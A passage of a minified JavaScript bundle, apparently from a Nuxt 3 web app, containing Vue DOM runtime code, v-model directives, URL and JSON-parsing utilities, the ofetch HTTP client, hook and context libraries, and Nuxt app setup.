r=Km(e,t);Dc.test(n)?e.setProperty(bn(r),n.replace(Dc,""),"important"):e[r]=n}}const Mc=["Webkit","Moz","ms"],Ys={};function Km(e,t){const n=Ys[t];if(n)return n;let r=Et(t);if(r!=="filter"&&r in e)return Ys[t]=r;r=us(r);for(let o=0;o<Mc.length;o++){const s=Mc[o]+r;if(s in e)return Ys[t]=s}return t}const Fc="http://www.w3.org/1999/xlink";function Hc(e,t,n,r,o,s=Vp(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Fc,t.slice(6,t.length)):e.setAttributeNS(Fc,t,n):n==null||s&&!Au(n)?e.removeAttribute(t):e.setAttribute(t,s?"":kt(n)?String(n):n)}function $c(e,t,n,r,o){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Vf(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const a=s==="OPTION"?e.getAttribute("value")||"":e.value,c=n==null?e.type==="checkbox"?"on":"":String(n);(a!==c||!("_value"in e))&&(e.value=c),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=Au(n):n==null&&a==="string"?(n="",i=!0):a==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(o||t)}function Zt(e,t,n,r){e.addEventListener(t,n,r)}function Gm(e,t,n,r){e.removeEventListener(t,n,r)}const Uc=Symbol("_vei");function Ym(e,t,n,r,o=null){const s=e[Uc]||(e[Uc]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=Jm(t);if(r){const u=s[t]=Zm(r,o);Zt(e,a,u,c)}else i&&(Gm(e,a,i,c),s[t]=void 0)}}const Bc=/(?:Once|Passive|Capture)$/;function Jm(e){let t;if(Bc.test(e)){t={};let r;for(;r=e.match(Bc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):bn(e.slice(2)),t]}let Js=0;const zm=Promise.resolve(),Xm=()=>Js||(zm.then(()=>Js=0),Js=Date.now());function Zm(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;It(Qm(r,n.value),t,5,[r])};return n.value=e,n.attached=Xm(),n}function Qm(e,t){if(ie(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Vc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,qm=(e,t,n,r,o,s)=>{const i=o==="svg";t==="class"?Bm(e,r,i):t==="style"?Wm(e,n,r):io(t)?ca(t)||Ym(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):eg(e,t,r,i))?($c(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Hc(e,t,r,i,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ae(r))?$c(e,Et(t),r,s,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Hc(e,t,r,i))};function eg(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Vc(t)&&ce(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Vc(t)&&Ae(n)?!1:t in e}const vn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ie(t)?n=>ar(t,n):t};function tg(e){e.target.composing=!0}function jc(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const bt=Symbol("_assign"),Wc={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[bt]=vn(o);const s=r||o.props&&o.props.type==="number";Zt(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=$o(a)),e[bt](a)}),n&&Zt(e,"change",()=>{e.value=e.value.trim()}),t||(Zt(e,"compositionstart",tg),Zt(e,"compositionend",jc),Zt(e,"change",jc))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:o,number:s}},i){if(e[bt]=vn(i),e.composing)return;const a=(s||e.type==="number")&&!/^0\d/.test(e.value)?$o(e.value):e.value,c=t??"";a!==c&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||o&&e.value.trim()===c)||(e.value=c))}},ng={deep:!0,created(e,t,n){e[bt]=vn(n),Zt(e,"change",()=>{const r=e._modelValue,o=pr(e),s=e.checked,i=e[bt];if(ie(r)){const a=da(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(_r(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(Gf(e,s))})},mounted:Kc,beforeUpdate(e,t,n){e[bt]=vn(n),Kc(e,t,n)}};function Kc(e,{value:t,oldValue:n},r){e._modelValue=t;let o;if(ie(t))o=da(t,r.props.value)>-1;else if(_r(t))o=t.has(r.props.value);else{if(t===n)return;o=Un(t,Gf(e,!0))}e.checked!==o&&(e.checked=o)}const rg={created(e,{value:t},n){e.checked=Un(t,n.props.value),e[bt]=vn(n),Zt(e,"change",()=>{e[bt](pr(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[bt]=vn(r),t!==n&&(e.checked=Un(t,r.props.value))}},og={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=_r(t);Zt(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?$o(pr(i)):pr(i));e[bt](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,Cn(()=>{e._assigning=!1})}),e[bt]=vn(r)},mounted(e,{value:t}){Gc(e,t)},beforeUpdate(e,t,n){e[bt]=vn(n)},updated(e,{value:t}){e._assigning||Gc(e,t)}};function Gc(e,t){const n=e.multiple,r=ie(t);if(!(n&&!r&&!_r(t))){for(let o=0,s=e.options.length;o<s;o++){const i=e.options[o],a=pr(i);if(n)if(r){const c=typeof a;c==="string"||c==="number"?i.selected=t.some(u=>String(u)===String(a)):i.selected=da(t,a)>-1}else i.selected=t.has(a);else if(Un(pr(i),t)){e.selectedIndex!==o&&(e.selectedIndex=o);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function pr(e){return"_value"in e?e._value:e.value}function Gf(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const fw={created(e,t,n){wo(e,t,n,null,"created")},mounted(e,t,n){wo(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){wo(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){wo(e,t,n,r,"updated")}};function sg(e,t){switch(e){case"SELECT":return og;case"TEXTAREA":return Wc;default:switch(t){case"checkbox":return ng;case"radio":return rg;default:return Wc}}}function wo(e,t,n,r,o){const i=sg(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}const ig=["ctrl","shift","alt","meta"],ag={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>ig.some(n=>e[`${n}Key`]&&!t.includes(n))},dw=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=ag[t[i]];if(a&&a(o,t))return}return e(o,...s)})},cg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},pw=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=bn(o.key);if(t.some(i=>i===s||cg[i]===s))return e(o)})},Yf=Fe({patchProp:qm},xm);let Ur,Yc=!1;function lg(){return Ur||(Ur=om(Yf))}function ug(){return Ur=Yc?Ur:sm(Yf),Yc=!0,Ur}const fg=(...e)=>{const t=lg().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=zf(r);if(!o)return;const s=t._component;!ce(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.nodeType===1&&(o.textContent="");const i=n(o,!1,Jf(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},dg=(...e)=>{const t=ug().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=zf(r);if(o)return n(o,!0,Jf(o))},t};function Jf(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function zf(e){return Ae(e)?document.querySelector(e):e}const pg=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,hg=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,mg=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function gg(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){yg(e);return}return t}function yg(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function Qr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!mg.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(pg.test(e)||hg.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,gg)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const _g=/#/g,vg=/&/g,bg=/\//g,Eg=/=/g,Na=/\+/g,Sg=/%5e/gi,wg=/%60/gi,Cg=/%7c/gi,Pg=/%20/gi;function Lg(e){return encodeURI(""+e).replace(Cg,"|")}function Ti(e){return Lg(typeof e=="string"?e:JSON.stringify(e)).replace(Na,"%2B").replace(Pg,"+").replace(_g,"%23").replace(vg,"%26").replace(wg,"`").replace(Sg,"^").replace(bg,"%2F")}function zs(e){return Ti(e).replace(Eg,"%3D")}function Xo(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function Tg(e){return Xo(e.replace(Na," "))}function Ag(e){return Xo(e.replace(Na," "))}function Xf(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const o=Tg(r[1]);if(o==="__proto__"||o==="constructor")continue;const s=Ag(r[2]||"");t[o]===void 0?t[o]=s:Array.isArray(t[o])?t[o].push(s):t[o]=[t[o],s]}return t}function Rg(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${zs(e)}=${Ti(n)}`).join("&"):`${zs(e)}=${Ti(t)}`:zs(e)}function Og(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>Rg(t,e[t])).filter(Boolean).join("&")}const kg=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Ig=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Ng=/^([/\\]\s*){2,}[^/\\]/,xg=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Dg=/\/$|\/\?|\/#/,Mg=/^\.?\//;function jt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?kg.test(e):Ig.test(e)||(t.acceptRelative?Ng.test(e):!1)}function Fg(e){return!!e&&xg.test(e)}function Ai(e="",t){return t?Dg.test(e):e.endsWith("/")}function Ss(e="",t){if(!t)return(Ai(e)?e.slice(0,-1):e)||"/";if(!Ai(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");o>=0&&(n=e.slice(0,o),r=e.slice(o));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Zo(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Ai(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");if(o>=0&&(n=e.slice(0,o),r=e.slice(o),!n))return r;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function Hg(e=""){return e.startsWith("/")}function Jc(e=""){return Hg(e)?e:"/"+e}function $g(e,t){if(Qf(t)||jt(e))return e;const n=Ss(t);return e.startsWith(n)?e:Er(n,e)}function zc(e,t){if(Qf(t))return e;const n=Ss(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Zf(e,t){const n=Bg(e),r={...Xf(n.search),...t};return n.search=Og(r),Vg(n)}function Qf(e){return!e||e==="/"}function Ug(e){return e&&e!=="/"}function Er(e,...t){let n=e||"";for(const r of t.filter(o=>Ug(o)))if(n){const o=r.replace(Mg,"");n=Zo(n)+o}else n=r;return n}function qf(...e){var i,a,c,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let o=0;for(const l of n)if(!(!l||l==="/")){for(const[f,p]of l.split(t).entries())if(!(!p||p===".")){if(p===".."){if(r.length===1&&jt(r[0]))continue;r.pop(),o--;continue}if(f===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+p;continue}r.push(p),o++}}let s=r.join("/");return o>=0?(a=n[0])!=null&&a.startsWith("/")&&!s.startsWith("/")?s="/"+s:(c=n[0])!=null&&c.startsWith("./")&&!s.startsWith("./")&&(s="./"+s):s="../".repeat(-1*o)+s,(u=n[n.length-1])!=null&&u.endsWith("/")&&!s.endsWith("/")&&(s+="/"),s}function Ri(e,t,n={}){return n.trailingSlash||(e=Zo(e),t=Zo(t)),n.leadingSlash||(e=Jc(e),t=Jc(t)),n.encoding||(e=Xo(e),t=Xo(t)),e===t}const ed=Symbol.for("ufo:protocolRelative");function Bg(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,p=""]=n;return{protocol:f.toLowerCase(),pathname:p,href:f+p,auth:"",host:"",search:"",hash:""}}if(!jt(e,{acceptRelative:!0}))return Oi(e);const[,r="",o,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:c,search:u,hash:l}=Oi(a);return{protocol:r.toLowerCase(),auth:o?o.slice(0,Math.max(0,o.length-1)):"",host:i,pathname:c,search:u,hash:l,[ed]:!r}}function Oi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Vg(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",o=e.auth?e.auth+"@":"",s=e.host||"";return(e.protocol||e[ed]?(e.protocol||"")+"//":"")+o+s+t+n+r}class jg extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function Wg(e){var c,u,l,f,p;const t=((c=e.error)==null?void 0:c.message)||((u=e.error)==null?void 0:u.toString())||"",n=((l=e.request)==null?void 0:l.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((p=e.request)==null?void 0:p.url)||String(e.request)||"/",o=`[${n}] ${JSON.stringify(r)}`,s=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${o}: ${s}${t?` ${t}`:""}`,a=new jg(i,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return e[h]}});for(const[h,g]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[g]}});return a}const Kg=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Xc(e="GET"){return Kg.has(e.toUpperCase())}function Gg(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Yg=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Jg=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function zg(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Jg.test(t)?"json":Yg.has(t)||t.startsWith("text/")?"text":"blob"}function Xg(e,t,n,r){const o=Zg((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let s;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(s={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:s,params:s,headers:o}}function Zg(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[o,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(o,s);return r}async function Co(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Qg=new Set([408,409,425,429,500,502,503,504]),qg=new Set([101,204,205,304]);function td(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function o(a){const c=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!c){let l;typeof a.options.retry=="number"?l=a.options.retry:l=Xc(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(l>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):Qg.has(f))){const p=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return p>0&&await new Promise(h=>setTimeout(h,p)),s(a.request,{...a.options,retry:l-1})}}const u=Wg(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,s),u}const s=async function(c,u={}){const l={request:c,options:Xg(c,u,e.defaults,n),response:void 0,error:void 0};l.options.method&&(l.options.method=l.options.method.toUpperCase()),l.options.onRequest&&await Co(l,l.options.onRequest),typeof l.request=="string"&&(l.options.baseURL&&(l.request=$g(l.request,l.options.baseURL)),l.options.query&&(l.request=Zf(l.request,l.options.query),delete l.options.query),"query"in l.options&&delete l.options.query,"params"in l.options&&delete l.options.params),l.options.body&&Xc(l.options.method)&&(Gg(l.options.body)?(l.options.body=typeof l.options.body=="string"?l.options.body:JSON.stringify(l.options.body),l.options.headers=new n(l.options.headers||{}),l.options.headers.has("content-type")||l.options.headers.set("content-type","application/json"),l.options.headers.has("accept")||l.options.headers.set("accept","application/json")):("pipeTo"in l.options.body&&typeof l.options.body.pipeTo=="function"||typeof l.options.body.pipe=="function")&&("duplex"in l.options||(l.options.duplex="half")));let f;if(!l.options.signal&&l.options.timeout){const h=new r;f=setTimeout(()=>{const g=new Error("[TimeoutError]: The operation was aborted due to timeout");g.name="TimeoutError",g.code=23,h.abort(g)},l.options.timeout),l.options.signal=h.signal}try{l.response=await t(l.request,l.options)}catch(h){return l.error=h,l.options.onRequestError&&await Co(l,l.options.onRequestError),await o(l)}finally{f&&clearTimeout(f)}if((l.response.body||l.response._bodyInit)&&!qg.has(l.response.status)&&l.options.method!=="HEAD"){const h=(l.options.parseResponse?"json":l.options.responseType)||zg(l.response.headers.get("content-type")||"");switch(h){case"json":{const g=await l.response.text(),S=l.options.parseResponse||Qr;l.response._data=S(g);break}case"stream":{l.response._data=l.response.body||l.response._bodyInit;break}default:l.response._data=await l.response[h]()}}return l.options.onResponse&&await Co(l,l.options.onResponse),!l.options.ignoreResponseError&&l.response.status>=400&&l.response.status<600?(l.options.onResponseError&&await Co(l,l.options.onResponseError),await o(l)):l.response},i=async function(c,u){return(await s(c,u))._data};return i.raw=s,i.native=(...a)=>t(...a),i.create=(a={},c={})=>td({...e,...c,defaults:{...e.defaults,...c.defaults,...a}}),i}const Qo=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),ey=Qo.fetch?(...e)=>Qo.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),ty=Qo.Headers,ny=Qo.AbortController,ry=td({fetch:ey,Headers:ty,AbortController:ny}),oy=ry,sy=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},qo=sy().app,iy=()=>qo.baseURL,ay=()=>qo.buildAssetsDir,xa=(...e)=>qf(nd(),ay(),...e),nd=(...e)=>{const t=qo.cdnURL||qo.baseURL;return e.length?qf(t,...e):t};globalThis.__buildAssetsURL=xa,globalThis.__publicAssetsURL=nd;globalThis.$fetch||(globalThis.$fetch=oy.create({baseURL:iy()}));function ki(e,t={},n){for(const r in e){const o=e[r],s=n?`${n}:${r}`:r;typeof o=="object"&&o!==null?ki(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const cy={run:e=>e()},ly=()=>cy,rd=typeof console.createTask<"u"?console.createTask:ly;function uy(e,t){const n=t.shift(),r=rd(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function fy(e,t){const n=t.shift(),r=rd(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Xs(e,t){for(const n of[...e])n(t)}class dy{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i=`${o} hook has been deprecated`+(s.to?`, please use ${s.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=ki(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=ki(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(uy,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(fy,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Xs(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&Xs(this._after,o)}):(this._after&&o&&Xs(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function od(){return new dy}function py(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let o;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?o=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const s=()=>{if(o&&t===void 0){const i=o.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=s();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>s(),set:(i,a)=>{a||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,a)=>{r(i),t=i;try{return o?o.run(i,a):a()}finally{n||(t=void 0)}},async callAsync(i,a){t=i;const c=()=>{t=i},u=()=>t===i?c:void 0;Ii.add(u);try{const l=o?o.run(i,a):a();return n||(t=void 0),await l}finally{Ii.delete(u)}}}}function hy(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=py({...e,...r})),t[n],t[n]}}}const es=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Zc="__unctx__",my=es[Zc]||(es[Zc]=hy()),gy=(e,t={})=>my.get(e,t),Qc="__unctx_async_handlers__",Ii=es[Qc]||(es[Qc]=new Set);function At(e){const t=[];for(const o of Ii){const s=o();s&&t.push(s)}const n=()=>{for(const o of t)o()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(o=>{throw n(),o})),[r,n]}const hw="/",yy=!1,Ni=!1,_y=!1,mw=!1,nr={value:null,errorValue:null,deep:!0},vy=null,by="#__nuxt",sd="nuxt-app",qc=36e5,Ey="vite:preloadError";function id(e=sd){return gy(e,{asyncContext:!1})}const Sy="__nuxt_plugin";function wy(e){var o;let t=0;const n={_id:e.id||sd||"nuxt-app",_scope:pa(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.14.1592"},get vue(){return n.vueApp.version}},payload:Qt({...((o=e.ssrContext)==null?void 0:o.payload)||{},data:Qt({}),state:wn({}),once:new Set,_errors:Qt({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!ao()?n._scope.run(()=>el(n,s)):el(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Qt({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const i in s)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],s[i]);break;default:n.payload[i]=s[i]}}n.hooks=od(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,i)=>{const a="$"+s;Po(n,a,i),Po(n.vueApp.config.globalProperties,a,i)},Po(n.vueApp,"$nuxt",n),Po(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Ey,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||pe;const s=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function Cy(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function Py(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Ly(e,t){const n=[],r=[],o=[],s=[];let i=0;async function a(c){var l;const u=((l=c.dependsOn)==null?void 0:l.filter(f=>t.some(p=>p._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),c]);else{const f=Py(e,c).then(async()=>{c._name&&(n.push(c._name),await Promise.all(r.map(async([p,h])=>{p.has(c._name)&&(p.delete(c._name),p.size===0&&(i++,await a(h)))})))});c.parallel?o.push(f.catch(p=>s.push(p))):await f}}for(const c of t)Cy(e,c);for(const c of t)await a(c);if(await Promise.all(o),i)for(let c=0;c<i;c++)await Promise.all(o);if(s.length)throw s[0]}function Qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Sy]:!0,_name:t})}function el(e,t,n){const r=()=>t();return id(e._id).set(e),e.vueApp.runWithContext(r)}function Ty(e){var n;let t;return gf()&&(t=(n=sn())==null?void 0:n.appContext.app.$nuxt),t=t||id(e).tryUse(),t||null}function pe(e){const t=Ty(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function je(e){return pe().$config}function Po(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Ay(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},o=r.decode||Ry;let s=0;for(;s<e.length;){const i=e.indexOf("=",s);if(i===-1)break;let a=e.indexOf(";",s);if(a===-1)a=e.length;else if(a<i){s=e.lastIndexOf(";",i-1)+1;continue}const c=e.slice(s,i).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(c))){s=a+1;continue}if(n[c]===void 0){let 